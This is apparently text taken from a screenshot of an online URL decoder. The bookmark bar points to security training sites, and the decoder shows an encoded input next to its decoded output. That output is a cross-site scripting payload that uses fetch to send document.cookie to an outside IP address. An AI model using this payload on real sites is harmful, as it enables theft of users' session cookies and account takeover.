 urldecoder.org
48
x
configuration suricata
hackthebox
tryhackme
Thư mục mới
LOOKUP
RFC
Thư mục mới
logj4-vulnerability
CVE
reverse shell
Tất cả dấu
Decode from URL-encoded format
Simply enter your data then push the decode button.
Bonus tip: Bookmark us!
%3Cscript%3Efetch%28%27http%3A%2F%2F111.224.180.128%2F%27+%2B+document.cookie%29%3B%3
C%2Fscript%3E
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8
Source character set.
Decode each line separately (useful for when you have multiple entries).
Decode recursively (up to 16 times; useful when the data is encoded multiple times).
Live mode OFF
Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE
Decodes your data into the area below.
<script>fetch('http://111.224.180.128/'+++document.cookie);</script>